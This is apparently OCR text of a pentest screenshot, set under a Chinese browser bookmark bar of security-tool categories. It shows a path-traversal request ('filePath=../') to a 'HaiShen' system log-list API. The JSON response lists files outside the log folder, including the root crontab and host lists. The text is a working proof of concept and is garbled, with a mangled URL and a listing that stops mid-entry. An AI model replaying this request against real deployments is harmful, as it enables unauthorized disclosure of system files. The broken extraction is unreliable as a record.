 不安 9090/him/api/rest/V1.0/system/log/list?filePath=../
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210508214141
2 // http:/ im/api/rest/V1.0/system/log/list?filePath=../
3
4 {
5 "list": [
6 {
7 "name": "root",
8 "length": 283,
9 "filePath": "../",
10 "absolutePath": "/var/logs/../spool/cron/crontabs/root",
11 "lastModified": 1560762016000
12 },
13 {
14 "name": "installed_hosts",
15 "length": 30,
16 "filePath": "../",
17 "absolutePath": "/var/logs/../haishen/installed_hosts",
18 "lastModified": 1605597287054
19 },
20 {
21 "name": "health_check.log",
22 "length": 11665332,
23 "filePath": "../",
24 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/him/a4f032a266f3/health_check.log",
25 "lastModified": 1620481236252
26 },
27 {
28 "name": "haishen_daemon.log.20210424",
29 "length": 4259354,
30 "filePath": "../",
31 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/daemon/ba62f1203b4b/haishen_daemon.log.20210424",